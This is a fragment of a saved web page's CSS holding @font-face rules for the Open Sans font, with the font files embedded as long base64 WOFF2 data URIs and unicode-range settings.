T4I+9k4A832DdRs7xy8vXIHjGgCBcg5O4D2JJq4wX8OjiRLZzCR3KxbzRn+WOmb+vuLWMoYxBTYvw7sNVk\/PxedfDCT8s7ZtZP8+n\/P3g2vv8NzxgynUtAvWtrQeMDwwjt75Y2IRvjTM5yIHiaDLvI1wcTpu99KezqRPCL4ylIN169Agh\/2CNYHQYuSwne4Ye0fzp30uWCBoFhRPcpDD1V0kYJnpLBST9LhMntjIUF7tJKmOOJUSD2KR49VdKsN1Z1uxJicD\/AyaOzSossOfYqlwOEoNVv08axj0FqIFY85WbCWiQsW1FmGWMwqyxh5t7Vk2rmh1Y\/7FfrMChtAZjO6JZpfsxTsEl+W2OY\/tHrPOaR9lRY2uNjAmH5nsl+lgb4APBV8C0mY0Y0zuuAaDoQJo+h19eTTcuPtI6CGMI4XUazrfC4yZ+gfauNCUrCYvEGMFjaz8rK5dLMTwcPBOasPexRAUQQIWbZbocxhruF8sDROukmsYeBzhU0pEZiH8huoLMpE6kraaMEj6UmznAKqoDhggOKgH6iAMDTcBf\/j+VcOIPGCyHmAS9Ai+JI8EvGU5lSP6KdBXC\/indmHcVc3Ghci4eaYbNqdubCE\/SSsW1Xq5\/jl+NFoMeNi119dQbMdkLm\/szkWFuDNMjr8d7gJX1fPfpc3MITXNP4FGYu+HaHIXfwvGSYUl1FVjFwdSQHnDu3Dr5ZvIcRvmmjm8HjDkBZA89KZrWW4D3pAmHeBmDLbXBEPty2OCJ+J\/t5cmXyVihAMEiGSk7yzquUSCFQg1GP3ChuBsbht98yzTTjufnB8jKmnhNOCw5eaeR1Ke1gHEAx9kgTiNsmYiBoiR2fKKQk6qiB9K22fJSnnRPtrKAQNd9pLaRUMidRuOQT180DUyiFjVPj3ltKmdaWNltQH7sBsEOo\/[base64]\/04IEhIeVAd+lP3AvdPPMKeqq2nbJSfP73ZlyT283qDUflWPkN7DIKLZUOzVDDWCAKMH+4wJjOVsmxEHxsXkxJkuwMXSkEXiOoOtM0GYqq6HnosIAIqAzKsZXLADH9J2AcOU0dGM\/KPYW+DJIz5Ou1nnZDZNwNH91DisGWm8Wc\/9TflwTfc\/2h872Cn5+tR06xL\/tk3+kq1ghv3+Ee5kX2eb7fj6MFNZi778WfS\/[base64]\/DyR2TlZG8kR3GAcEr8bN2Pn2mlgs92h59HiZEPAydTXiq2Spr7nhrSYcFeSF0i\/lA1sE5Mdq6v5ezP7+UVnQnCdG0YaY7F91jw1kqCC6F5Iz\/tXwuutzLMwIkWyq+ZnsEOuYNLIFzDoGuA4oQixzYhrCxl+vqOFhqrnDPSIMnp8LMM1mWgNoQEvyggHhgd9VUaeQF7eFDlPz\/6vmq+hBwgVdn1Yq4cF1GWjbLHi2qVUBdggilKD6rnT3R0FueJitLhyKqFRNZES2WEjN0apYTCrBXtFIN\/WYxXCowiQIE2LZeoYfVez+dn8797gkUdjiLk8gZEGsQCV7A\/\/7\/ff587SpV3H2OUSbfoG9wB4pKzTl2sm+zI4UofcrCIskXB5hy4V9kXz4RdyAxdjS3JbT6\/Bip0fliX68G1RdGcC6ocf6+P2+BzLj+jjI765bBmidHqR3fOSNSf7VCB63CI2GQdsdYUFL8zpYurezy7Fm83LeWvB4\/w4j5Ip+2pc3WC4J3t3VUR4su7VPKA5Xc+JjC7IosfaO\/2LLQGM96bt6rQEOynKrIwdevmqEkXM4hcYct0zxSzGWv0O1gZ8eoxrCGxjQdmSd3DgXeqrdKFSUDypAxJ0RXO6IYdA+0gb+piuyZtke96PKk4my9tlqicrZygpCsF460tDi2Ue3o2udfw1DHYTuyIMpdkCa6SoUk3TcLMehm8hDu7hMY09Gxl2kvue9oc8q9Cs88E\/KiGHfXgIOK5oWI0WpzUnx3Ojhrf+j+BdjjZeT1ADch30rK0JL6pIZsM0ParXPhnRG2NRSGVVyjIqTRY4UwYzKkU8eRw1rkCCRJWPbO5yYbVTYLwnCAxIObEhh0JbyT4FFILfqGpWq5hCT\/[base64]\/g21rp\/wu+veOP1x\/OeyHI5eJ8gPstdz+dmX7+9tlUSRhevUAYhuhwKJ\/jUKLrjDy6geDhZwQUvfT\/Wa2YSUUAkLa3PVPakT\/r6ekQAyXy9BzWK6JqYAtrafvFlXi2CPwcGhApQIMiHpCT4oEL71SXp\/nRAdCIDA+bHb492qPpABpUHjDk8twTCUyRsdSZgQoITpEtFiwwYAdgzlA\/uZdpfpRJU04n1TH1Q9B9iUZoquXjdDmy8UX8AJiRz\/yXYpyf60dAy8og\/Hwx8R0TsJQWnRCGgFBRiKCU19pYEETOYIPxtCAQxPBc8TnsafE8Zdp1+SKVUa2zjDX\/Ai\/Vv2GTTcq5qJzCabWA8ddS7The\/\/SMXOtCViQPMq8289y9vYibtnmPuA2H41z+qfmYj\/t+7D8ExLg9tn0O8vQtpgWw\/wJudWCrk1unq7bW6WLXs52apt3kcZoGLBtPfqvfvK0Xb1C6flNw7UtKxa9RbXfy8AY7vV048A+9PGqNlMPNWxkG8K5j8s5VFfF2tEYOdL0to7h0KnQyPAfpfQcceNB8rfesjJV\/6YzGX3XGvnYNrr97HvgZVaRE2uJjhW+zwt7VD+280cm1NgCkRNPpLA5D5v0dmbfCgDTkPRvGaDO5pfEWAEENnS9iBp07zBv+GK4qujmPcZ11ZYzwfSV122CR1qphmu5IE3v\/ROLoXgjFJubc9a5x3SaRnchwG60+2m1e0mw5pr+5YDNsdB73taalUjFagIQU+imjbRKggX9SdusAAkZ6xV40WKgqN7jL\/sDrOtHqJg+lcBW1FOFgTbEf4AMAKX98ZviPD8dLm\/8BiU7YGnhte3wh+Hzvbvrbzv\/1s53pzQkNwIv4GgmASfGsHTDtdimZBge8tMevvsYMBYcBrHeFzGAJMmKHFWeOxbaGDorsRAX5oYW0osMEuzpUMCPDv0BxCOEehVzkix0boah6GsDL8GrV9c2ble9MAto6TD9AKaMzDS0\/pN+EuWnCVeZEjoEy4uDwsr4Ds5Hpb5uE2zYIq3NrN0HRIfgFXsDLm2Wg31KboPu3ylgCZynf9wjQAC8wumoL\/sDOnBC8g1XQBYIYwPYJIUQF3uaEECP4i6AECjATrlIuPUS\/dWEw0+8S3IwaYoG4IRrF0RB7xCdaWnoK90uXj8ShZor1rUOjqsIrgwkfB1FBTFUJsoTYdaRBdna+kMWcELKHnKoi1AGye70gVAdyhvpA1kaNIPNq7RmshH5vZi5gBDWA\/[base64]\/wOfiAFruwQACTKdwgCDRZ3CAEl\/[base64]\/krQC+wboZCEy20wYC9RdUD9z9FPAQMMMQIY0wxxwIbbCFjjwMUnHDGBVfccMcDT7yg4osf\/pzmLOe4SjFPKOWQMq7zAtwoYJiW7TTzY8Xl9lQoen34CUQSmUKl0RlMVv\/[base64]\/GZIZc9nTm4mhieNim\/kKqsM\/9bnOzrhijck3oWVTHtiMTufmK6YymiKB3NloQThcjFlcnNnwlSVHiykW1S+BFAy4slPs19vCBQ2tZEGqUo7wPUz5SeudarLeFjWG1kViSqdWT0dDsw\/zj7G5bLe5UUjzqUrT2vKphrSLHOXs87tJ7R2\/9P8zKfcFNXlMCIZ+f5Gjyv09MeDecR\/TVI9SnwBdh4wheshIdDya9h682xhTyveeVW7s1IIn0UiITsTAU8416tv7LdB5LzPdwp3YBNhWyBpih6zExmsCnG681dvOzTl0C3Hn7arExXtMc5OTdwwJwFtQgDuKBDD267AOMR2bxS44DcEkQhEF3gmG+v4bNzQc8khA5Bk\/66yo7Buftv4+b9nLoizx40eTqX1IcW1PUlzWNraZrp7DE88gxAnZ5vu\/52cfw23f9QHfPt3084F\/60XKvG0SEF7DedD5zaQchqiqsxjm4mJBV6SLOKl5I5\/Em+HFxyAPz52skhsaMndLQYIRxyGKP1H78PidvsknEEVOvDpd8kl1o97OVZ8aDDKaGsW26WK0t9Tj3clP1tKcFrSklVx\/riRqHoab8W+YZzL2eUIP4bxGJGdr\/gBA8\/smf21Vx0fK\/Jc5hFO7l9Z0J\/mk4ZbwPomubzQ7lzfEzvk5utMkyVDXGkUtk5+dEeSKFog+vfJIjk3kiXJUmwtQ0f5bkLVeAUuBPkSH58rd2w8ialAbrUrNtAKVQWlqrLFBNOoedSCk17Mp6OcDIHxFhOBxIpu+yS5hD8JHvpjxS9fzbvT4dziYjOPiS6R\/UIHYTgv4DJ5cTct4E+G8cqA2WyYgftoXHx9gs7XA9KSBttVW6aJjdmsos8TevRvHc3fv3Y+30vfiu9UD2nRs4xwA) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVZ0b.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADgsABEAAAAAapwAADfKAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSIJjzQREAqBp1SBkDILg04AATYCJAOHEAQgBYNaB4R4DIIJGwJcVQd62DgAwL98dFHUDcppyez\/Twl0yLBlGhgcLyIAzyrdW5RXqssLDX4LS0M\/lESows08+\/bWYdfM1zOWwQ1YYXnSUYu3MQ7hOg5HXww8ttbiza0kBNKI\/\/qnytfXp4P7wAhJZlse+tYif1VX9+wesKKAQoWsEHxkJJInofJi3EWBApRADj3RTg\/w7vpnZ+9Q9iFlzKIkY2ZnrYxVcfaJzJk4+7JWOrdxHLlhnXN7ue\/W\/P+rpvVJBAIgIkESZJ4U1hpJdJq9MLo0Ptny7haN3xXV1nWI7eUqJRBgTnWJyO5GUU5\/n9N878sEcoAU+Mpfe8FhL4EMUuxqyaAZKensSKFxyugCafHaw6nHfSp699Rr+XBFOrXHZr79+dEY8kpaFvJhwutizCsBFbrzhAT3\/rivzb4qIMmkioawrkc97dGloZlk\/jCmK4bUBTLr2f\/+fUXtqgpkTXxfNeuDAAhGiaJG8sgpbEi6d9Vlb+UNsSy3LU\/d1CJFDMKO8\/Dq8iUVcWPxSVCMSSxpf29q2v7FAtSSdzcSFHmSExWhkItKGc5wqDQuGo+L5v\/3\/+7H38UuEYjTApcQeCGDewnkncdcrAIApcRT5ZBaq3IJ4BRA3pmDy0wzcoi5dGW6irFL07uuQ27tou68rFkRCCC2KVlkGmLEyF7\/3TGm1nN2pbW\/bPtvGxtRERFOQMFIxo99PgEA9kmMvBc\/RcjFHk4WMxUnU2OIK+UhchoAAngBwGqQMvhwQlQMKBAe0mAAIMM8PzQ+QASQoUKTrkd4ABxPD\/M+N49xi1su6GnfcGN9WRwe3reiEV9vZ3T4QKgH02g74uPjJs69Y7RemfUy4ByA20A69z3rwhvbaAAFPP+OcZVRtqnLoLMArl4AhetsgLPwAIAAeETv4eUS13B\/fPECKnBcFLlqy\/9cR+DzfF7Ju3n\/LG7wFrwXfIxP8Gk+ywu8xE\/yGifzCbWcHfj\/\/7mbE2dx4arPNdsBC9+GZx3lY3zyxa7wE7\/bmj+gz6dzmdy8MGtnyqqx+\/X31d+Xj2893n689XjGpAmjmLq0qxPzKDyafYXrvke4gGzYkCHPs7MjotxHvx6EFI6MJmW+d0HPeow0NJP+v3UerrT5dh0t3vgK63lZbAOfpa8o8QBdg3qdKpWEOIDytdX1Nce2Ou1W8\/KlixfOm\/c06quGXqtWytq5s2dOnzp54vixo0eWlxYX5ucO7C\/k94lZdWZsKCdnM+lkIh77qfb2hK5OUp7nDE\/owqvP25w+1q0tl9eF4RL3OG0IFUS9DriKB+SKgjG9e0YkaVe349eO0xwo89Nwuv2mgtNXGMH7uNa03+j6GQ6nv+QLqVAhltIJVRVTjoDTKLelxlNdX3drczkGyURVVLcTkIcgkXyJJO5KB8QjAR44i9FwdkA\/GTCI7f+ZIGRj3duiy01brymq6nQbGpQRte0pqLZ3FkWqFE3y3X4fMFzlwdynfm1fhg23mNoSW969NkleW2Nf0n3\/LcoV6aCokf3cj8cyp2\/T3EdWpyLFm8wWiyqzu28JUjgvC+7\/i9AVf\/35KuChCO7geQSxKmHLVrNSxRCG6\/vR5oaf1nr9vd6SGV8WfpBK+Y\/oLie4bBNyb+PuRCHjmkOy28WTzrAbGC2TBpvrNjGd4V2vIGHnc0I9rqi53Xfo8lsOoGiVIugmVVUG6672Ndj4GKRe075CvIXyPmiLRYeYW9r1ac+w1dXjdW1XqKHMbNs+hfIN31rfJe2qR70N4t59o7IvIVPmP6UQ\/kCOn1h0yIKcJOcup3CBIg1clbMUKqRJX\/[base64]\/NMkZxDQl4luPGwReV0h3kUxUQYfwS0Fl+w8FRUwKaD395XcX27RgJFd4t6WJfS1Tol2KlLNHCxVFEd3mGOC7Zn8k6JWI9J1KpvRxJ2pDyR5asMR31M48u4LbaFI7rvrHbZFgtkQxFWJUHxVtVU2ylwSQHYBOoeXHNJZsgomtGpvMojqe4C1GDg5H5MmG2\/ZVPETiCWbxDob1E7nlPcAEzmE4ThCdlTKPiBpk3kZPdkC7ZobBEWi9NC6kqyLyrPsSkdABPNTmVuEzCoBALfbgYavt2GA7gjA\/C3O\/b7DFnVrTjBPh4ziMuaj0EEX\/g4UBEt8MVyjnJHOyb3jNALGhU3+wj3XTEF+VlM7sRXIKzE\/CFLI5RC\/pjco1kyAHlNpCXCWkyLaymWZkqAL8X72PAuAsQDPkhhGrdQT27l+tgLZDFlp9Qb0Bxuq6xubWvNPiMB\/Rh1rr6Kc35OH+sKc0nJ6nxLSxwvOF3fdSbaOhghlr+XIaE4C8T8BAGySIoSYrtCSVEp853zn\/NFUBRjYgTPOnvEqpcJld963VaFTHziM0XyX0qKO8Wvoi\/\/NO9btYxJSIvOPaOs+2dzw88A4HeQPg4w9AGA9AYAuxlg6j1gLgwWZyRhXx\/BYrkaGBKhWuDNADyBPVxbRIx\/ZDR4essaGpC4uWBhYe6RlCQvVsbMtMBV8CwFnlwbDO4ND25e06thoOaBF5SylDPkmKsbLeOURnExDTIiOMW4w3OaCCkllmKGtTaS4\/dfQJk2u5S1QSdBykpLwUWCcdKlLwVLDOeBcyk6qSXNnZSCW6n4mmVpI7lgmCVYNGkug1d5UhyVCFgq6fCqULJQyrt1KGQvS9HjocJpN3QyYHwvpQzWBp4klGtrsZL1SgQrfSplkgypxSqVOWOK3x3SKYnl5rJB4iIdZWIKFcYsE\/[base64]\/wCxsdrfPBA1yfcotXrOkGoVfAl5NosvTDldXaZ9ODq5oQQjwTIYtsD4W77NoVpjqyIZMnlB9SAwCbntyRJD548TTZ+ytDaEkiZkb4veS32CLIavdG3QEGkEkC7BnCRgs\/K8M+F9W1BAvknZF7gl9GcFCPqK7s0Gz669pu2EBc0+IT79WLRVyG\/fMvR0iBAlkuXBASoxzl+rq2VMQqSp74PhYgNkUcIVYi4qZRDGMoe91A\/Ud6\/ALjr5qiUGvWP5v6f+Xnr5lKlkZUGx489GISzreGbRQcsaj9T1BF\/F8LB+mIktVyOM7TjveBj\/V\/mRYqPA2DupXxxz0nD\/ob7\/1czPD+fzCQADzLB8\/xFYHkvKYop66FAWghdQi2K9QZOCTsBB2OH8ih5He9nJfkYLpTl+ZTvp2LMh+Cghqja5Mqv3wl6lWYMqEN4vUPqZN73CMQV\/wvLoMcIuXDhXNy+YEBi4aPwQS537ULq4ptDTLZaVzfpK0l4lXlg9rkYKyNSF+YOIY0KxqGVj7ExYPBlW7Zj0Fc3DWnYUs4o4JzlzNCRduYo2r9QvvU+GDa2qDtLd7c5o2U1mcOdYpJlBTPTLLBLe7kzOVK8qbhoRIXVe4mgTRMlg8wEGrZ+cgNPS\/QjaVsG20iSGFrZ2nCMfREyMtEWv\/[base64]\/iDWfYbit\/\/5ZagvotysjHos4oge0CFox29KfYbDPtDCQvjqOvD7t5J3ZkuMuPmCFEF8C0P\/6YJPx2eIdR2EhrDoMB1SipOl6uTZ0hX1qYqeN9lOD+tE84Onn+Ls8Ecld2\/yqX8nOSN7sf5Y29v8eo6b2zS2goJucSNmpfop7gUm0BnkW\/7y+VeM2hbnBWjmPLUivOowSoBNKC7elruQDihYFXTH4A00RA323nqWrRxVMTEDfB7wr1Imm6S0gIasu8FqeutJTfdXCY+6J8laBQsBa6taxTAQTg1g5Dtk46kwpEJZYbjs3QDJdAjETCMNa0ZPZiN0JQvkALp\/AULd8mqEiOFBV8bw1izzNTCOBmrWJg967J9Tbzas7GtNlYvf7aE\/wR88C\/zsTUyV9rm+SuU4h\/S6zdTyn\/zJe\/f3X9aIsKkMfND3ZfY1lK50Lm\/W7IerqzqtWXYURyyB5hOrIaLJdGzNCSLeqrhlnWz+iA8WPZ7ELvxemQPjQeAH3toJRKhk3j04n\/SldH3X8\/HU8NQ19fS+lhPCapzCEY\/SpTqfWHnXp3zlyy\/xqo9Sce706JgWDdKinV8k2pZW1Xv8LqbrETra2Z14ZOe8sm8LIVthuT4Gr3Gj8UYaV7Ss5dUvvgVC9Wh5XF9h5A7S2Th7gCO1izlA3N5s9ZhN9MyWIKY9hXiPZT5GZuLMZR2zwWCvpnF+5\/ZUkQduLnQLpCh8W1MFyW+jtjQRqB+\/8SodC0E4NcwB336r745PliDVAc6YorVBneW+WFhGTy8jRYi096NhtPkrzEDw6r+5gkGcLNVre58hvpcSD8XsxJuO8VshTaaWuIQQbnGsTEsSeaye4w\/G8GiD8hgXQPSGoW25qMs67dTEWCn5xCrirHmouG68wx+lYZAK6Ia0gxTu2L9yBvegCm99HACSQ\/msWN9Mtdk5ME5UECOmq6zU0D8PYwkT4z4Vc8rs3x\/0GWq6mw0U62AFfZjPZhX4J0Axypw96Ig0NAhIR+HJqZ+\/9uBg9+mDqEPdMc8hRZ1eF\/CDtmG5saivRAQurjNDrtYYZ+M1onrW1bwy889npfba60p+Us7LBotHfC0SkRk2S4AH729EhJyX+bKOjUTeRBaW2Ky7pXHre2dHFFIrBUCbW8g\/ZWtI07UFTdAlNhQ3Q5f6oBXLoHjJ6tUe2OfyUqvSf4SdTRettjAZ75G9cLw8+V\/DkDFsFk\/Ywe8cSdqebny6gxb7nXJo4wdTUe1bl\/IbaPgxWuoofHK0s1hpiS7hHWadwwDp7ZadwrNdcO6wl3yRmNxQUHFBrTbqppwAfdgQppuabR4XGi8OIR7zGUUP+TnO4R3GeaMPqe\/bq1lHD561vqiuanrUCkGOu4y4ufnxZwc9zowxM9laHPsmTu9nn74sEl9z1sJLbDpArvFfFY7KT5vcXIuCAg84RpbhPeIjwwITosQZMV87OlkDaehCUEGcQ4URiX2J7V6fT7OL9w2Soto1X55eHrgDLMtuYLVHdpeXujIlIseQatWtuhrvlicpRA\/E9oP3u\/54PX2kvExEWRcb5ocaFhqvP7lqIVTfb6vebRzTUXYRICx1jTcV32uZfPoC49rXxgDzVOdN1T05GT0q+vSFBcK1L47jYdNE3uJ02EfnY6rqSyUp+lXm+juyXdXd4\/VjDGqGRM1umGHLxVjokCIzEKlBBRMhCCJv01\/R5fsIKJtMVbWKAzawcHJCu5or3Bsga0py2aa\/5st7bj7IP8D5dv7r0VZRYeZXz58K4F9TEO2aQ4xW7VtbFohzKE2sO7VASmqAAljtzcemEnVr4VAlxtOUKdn0zssGvCUusoiwoBNjGdgBmf4w403u3M1XeL7W0hL0JGB\/fPw2u7ZBlXQtOzofPOOxmNh8pJmiEFPuNEtk8h8PaGBxobm8fX28uTm3KLIUXiKEz49GPvWm7r\/bgWN7fe+493rvd5kEPNg5uDO8ZcNgvMg44iejSpbzb3CV6Dn68\/AXP++l3j2ORlumcbNrJw6aZoT0aPib24+ftDpAmFnyVmTM6Y9x3CZKKkGd4WYd98hwlYiqeMf1p4eXnv+g\/fmM0G\/t+v13XOjTU2nmkLaXIJKsAles80JGFXoC1XVzus0aBxMHUK7uvHmzFAKbbYZN+vXdjaf\/ff2g7e\/r53\/Daup8shhZfS+PS9ADjnOpHW0narJi+pqX8a2ImkM6cGEwrqc2FBKaY9DvU12VWhcY7aHIx4bQiejpRu8FOOPvugKmYqY+y4EZK08e7X9\/J\/AdttDeg7knXFD1+mhxoahFgLdJbAYS\/SZbY5zUN+mcxXZ+RWfK4\/6oMyHipwdjaxtnTQdGz\/ZSjKjae2jNpMnJGyGkxUghVQNVFlrdIYS\/YRKk49YSFDadsmBn3mmLLjZnOLcHoWvyMKSfOOpaflebZBIE+vy89E3Lu2dG3fRTnOLLkyN9UdlRmjM6tqG\/7iskql36gPf9ZYkBlAShLxBOgGtUfHtI9dmrr37t4QZV8DIKuzLzdEImbcmFlrEJZpnH7ksTgY8gTk4G+8+8addwn9JbqyP591vq3kI\/N+TxXZH9Yf+u7wlaSnK6yztT22ed4pc2Had356AQM83aH09zyCOroL9NQtkI3SzxletRNrYJ7V4Js9TG0eqFYTcLaGroHsf\/gkNYhRYJzPK86dTln6la8Fm5yqbK9nF51zgC\/CPcih5dRHLn52Xzds6LB+hwyuIT0fw9qdvvxzHOzed8tD2p75JqizKbAMIe8k\/N3c+SE1NQ\/l745YJTF\/3hzHzmMYdtIPw9nAlmjVp7MsPknx4R7gpYuXfx3US5D9oj3tmdexzdkAg69Vbjr9D2xr+tLCBnZIuGKZAb9Rccbb2OQLGZrhnah7EWBp32hhc+ER4SBNW2iMmPidzyz4AMnLx0rbqmw2ZVXqFHclu++03OW55+py3xlGhMdS91fkkQKKdNwdO2isC3Rc2SBXB\/ndwUwOiF0DqTmKm+CNgBfblKkj8gIUkeDsvwW5eASmJQtSce40ITx9ERDfZosOrE+MiKjE2UQ24nUi9P6YfP3+H6et8M\/n0+d1CF1sm8tDog9IEkv0P93zIl+edTzlN\/U0X6jgXEYSnDxSfkK47EIjfVVyiaBQQWRGRjf9DaxIFrm9pQuNqGzlRESZNb1jD9Q1NY8UXHuBQGrRl+YMj3hrHoWDonkHi2PgJkrttZL1PE\/wqbmq9f\/Tv+s5dtheiheU2XtFBSnC3iCzzrjR54TNxDlEzBhD1rQ5cxxbEp4099+uYKggEVv8zNXb29PrllTPrq4uLUNQa+zT4K3sEvMZmyfLMWQ1odGr1W\/UphXoDI1KkPRkUfI1HttS4W\/LZ9REFfzZLjFRhfEG2U4mNmJKIyWVJwkuMGeAVqTrEVbEYGgvSvlxJbaCyXvxePXM+yTHVcWF1Xsv2Lu3uolppscWEsRqp4iwYeUgzKaMfdV5aZtmhZpCG5gD0F6dOA+B7pAEWPsXWNGMzNfnY0qYLL426t\/4rBTbRVtZixKjuMeik1x6vFaz6bXpKeyRhkDtpKPjspSLZq+qYTBZL2hfcBfKJH8DlDS4Od7lLiZ\/hw5Sk5eVVTeBNi7wNlmBRq+cnl95\/JHfNjHbGnOJf459KIYWkhDnrPw+5\/UFbTOxI\/1byjKeNj4hmbQ7AL8PMKxaIBZEGr1aPta28etV5Zayz7eHOrbYdTJz0B16IiDTI4KvXSY0rprVxJSqmnmObAwd9VQ3WLamW2lZ9LYJZzBcHH6Di4v8Z3HqU3S\/K78njfpEJUJmKqOwx+uINrTeMK2PNjKdbu537jkXSnxV0BAR5Le7f+E\/sIfEz79Li+sjshEtrILQbLHj5RVn3uGiH3ckapo3es3X5deb6qttlG7vWqECypn5ZhBomPLig2lneCi2DI27KzxlkOPffu7QEGyZa+B9z0Q9ZmbvY1sDWuqhw8Lq3Oba4iaTYbOllZosMxuj5aSYNp7AOVq4EYKTVvgLBbYTanY2C5OBUDH09szCZb9CWVEIhf37\/\/RulsDCtZ608t5Q62XPulp0Qv53MA\/8cIRNPVgiZs3Fx+yo8gIljzutakfV12ywt23X1s7X030WMVGCk0Z44v8A\/zCOMsHMYzNIQbzIRGB2VvXZu9y6ZQ+UrSGYMAVRmyMpCIMs8gPpEctHeAKc0nZrd1TJ7Jpb5POec7saz+0gmrkKpDWTkNRacxOV5BmTifyYm5+zixd2r2B6umug9c6vCUFPv00GZV9b5dyMMqwkVETX80PKsKp9rUkRY\/8NLMRgCxrc7fG9wcOTu3s7I7VODp\/Z1J6VNYObCEQGXmQBFVMi1gZDBo15pd9\/riYod6Ys9ezbSdoZrE6oRB1Xf92Lzet9dpEc2s2OWdxf6soszqtK\/VVv02wXVNw\/1hEX\/O3bryfFRQfm2UoAimPuxQk6iWUyMPibUpUuuEy2GoJ0\/6Hdn4qqkNkG2SeMkfQuYQeezUzfu5mIYnjqsY37UGl9\/VFpInx3d8oSffbJb+R3GxdkRZ+vyIXR5do6Lg+H1GIs6xAq2ssFckmzoI5JdPJEooW\/vVXvSuxvj9Cbyn32JPS0mjIiQWcWtS6a359w+qrdKvllwOix\/8saVCzvXEX1KvLi5d1Vez0TRoCGy+1XjudVfXAXjDao+fBukM6UafuPEkhQLN0XsTpsWcAWNmLBkNsisy2SLcWkyCK7ZdvHehNQXnOFpkwK5C+BB9cFzBXKNJudNz5mdO68JQHBz\/2V47kuFg1Z8v73In1MlP3ZaPMuodHeRoCVjxnGXbLsgqcqZ0JgAWMmrEsgzbJjBXeF4MiGDq\/YC19YowzixMOh4XQkXiRBp2nUwzq55wbesc\/BQW+Sh9oGh2kuZOoDx1skJ2rv2OstP+WoWdyc7TaMoISVcdXlNH\/RE485rYxe4atO4SIR4vazUnAxpQ58NsyJH\/46YlEZMhnIQ1EE5SsnYvBgZ1B6XWo8rBDuru6oHy0PujhN5EBqr\/7UVubY2WPxzau9sBXdCGtjOHCWaNfNt0G5sqi9J\/PpTYzdRMeTKXQfmN6kpM02d6N+9c7Nnc7iuztpe\/xTn4ijetqzTvSG\/IL9Wh1nMfBCLqnAxUGbw1V0z+vLoSvEV27lH13Cnd\/NcksprwgjlZQk4anEcrrIsnECrcsnILnWJp5YTCJVlcdji8hhceRmBUFbhknQiP6O7l0w+2ZOZ1dufRe4eBDs\/zLs1pcTDzV9sN2ZHoSJDIrbFtmMOQHGeey4Aoy9oUN3nOsE6CGheL8C\/0gPiooNP88+9Ub0W3qMSqY2gRmmXK7mTSdYo2zx8p\/kZdFt7cohPrYsu3bu59g395t1iVKsHZNnQt7zWzdnoZ7JVln4dnBbskNkU5VGayLTlrvRKxzenL1qipfxi0NL+mQgPqHYqwjRSG4oqgH34oAj6qadmcVOrsHySMVLUXxpQYFjwOVYZu7J1dHvn\/tdLJyg2VpRkU\/Mm3MZ6WBhncyNsnRO2ubYcHLa1vRV2YyU4cW1y0tBwYmJKb3JKd2ZqUk93aib6U1asBlpDHk+IrI1Ii46P70wc4iPz6NBaYxNM9SMyLWjUysTc1elzsRkcFiyKJ50n3tLCR9u\/PRsDDgOHZ2P926uVAtvJGLUwtXAyNrBdz7FFXryKZlmtvPszxTvSF+XmjwpLmq3w9stzVz2sHrkRVRHdms\/HZJQ4Str0s\/MwVLyMSLGIpMCXFiprgUpdYJX6+dQ34f2mBvNZVF9ypo93Vob6B52R4YvPytSodQlNfPciyN8nEuxmjvHCIBFRUAzMIZCaRi9rLsnwDmpvrpocWtTSQbzy9olHy00bDZw4XT9CJ1nkN6Pz9waaXlGScxKiPTF2Xmi0Y7p+Fib4fY1ZeGV3tpVC66e\/adPqqE1ZA9Tkhc\/p0v4F\/P\/Ge87fRDFxlYrNQmnMF+2BBCFBfB+KCVAE0wzLxZsF8M\/sA3SGBN\/xu7358zfvnb+vj+l07DraYSytURhHb\/zTXn4eHEUntsM3ktZtvLx1zA08ESkSgbNp5lnz2hBZKLshhYYm8AX7h5aHO0aADZ6nD42x25tHzvQPDrM66EMLXP15IbmJREJuXj6BQkwgUKDWVJHAdjJWLVwtjIwJVBUPPiG0BAUEPcbhea4tkfjjRFtXBXfL2NKMPO82aJSxdflqxJWLB2fGsJqJyKAgn\/DYQBQpTH1evyLXxg7jiHLAWsCdkA6g68yEEiWADzvcT7dnDE6xOR2YA9V2VSWM6\/LuxYVsz10xv5XwIdOqGO2Mjjmf\/GwWAWX1ije\/Pf\/bxehAUPNy61V6RHREVFhEHBIVTgiPjX5uFxETGxmt6F\/G37VkI2pzPJM7Z9dS\/cN32U53WGR5jhex5RJnPkkitVOfh5XlM\/P5O8yuSZ8\/tlNvb5qIG\/n8x5T5XkDOLRLPjA7VF5E+8Kcz8H9F2Rsm0XIjTzn1Q20XqjavmTu0fqqozwp0snDUAI9iLT1Ma8LjuuP6lsfmzydhGC+7jHAHbDffpFSnIp+IPD8khohFuFoig828K\/yKZR6xmHNz984+vPG4G41PeqEwo\/7vc38FTvNhSkh5OY0DeHiRi+4VRDR1KEA3HBE4FpG29EroYfIFgWprQrcmXrvVH9oKjtMoeO1dtEosH1wcnWyPSAoKahoeYcSc5D8jMJhis2uaW31K6KRAd\/FwFH14\/+HHasIVeY99fygn8vQlP9\/9pzHHSZb71y6KMXDJr8sIdmEmGHIXLs71sMot6UZ2R\/1Q3bB8y\/xot0\/i8BR7YLpvw1Xy386E2urlah952wlzRI+11TQccePLZxPuAbRkpGPw5EyPMOqJDsAPeFcxSG74bLJbZFlRB8Lk5zgibpvmisgaPLXfvjdkGrNNxZpmDo7cdePznShbynIIGvVMOvjPQFjkyPDWw9w+EZiAO\/IqE2AAcxfBF+ysNNJxmmtDb33gNJ45aNm2F\/KN\/jOSS8sAgFXpUOfIyqREAg0VHywn1uFxoNOuo+Rhs3ryJ2CioweYfs8IAFMCVPHBkTLQgrd2pO3sqkfCJiBBPoN3pdey7TKt0i8dL+Icgp4S7whUuob3aQZotwZqd6h7fLLa67g7PEi\/ufOAcfMUs\/UAk3G7uHFQ+CS4p3TQX2L1qKgirjiRGZxSVlAinxNoXkatoPnCSQqm+3PRednxcTnk6OjjWbFx+dnJYZYOtnC4g62l5XkrBMpWDYa5Z+AD8TTEQTRNDe5HixzPqiQY+UM8DJ0hYNivwxiR4xmVEJ\/b9FC6ZLQpS0A6LG788oJscJSwxfF8h7+Qb1LS\/uwXR+fzlOekon4gpRiz\/MLiVq5AvmqWNVgkUq\/i1SmV6+zLh0